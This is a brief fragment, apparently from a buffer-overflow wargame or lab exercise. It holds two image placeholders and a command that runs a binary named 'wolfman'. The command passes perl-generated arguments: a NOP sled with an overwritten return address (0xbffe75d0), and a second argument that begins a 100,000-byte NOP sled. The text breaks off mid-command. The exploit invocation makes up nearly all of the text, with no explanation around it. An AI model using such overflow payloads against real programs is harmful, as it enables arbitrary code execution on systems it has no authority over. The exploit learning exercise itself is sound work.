 ./wolfman `perl -e 'print "\x90"x44,"\xd0\x75\xfe\xbf"'` `perl -e 'print "\x90"x100000,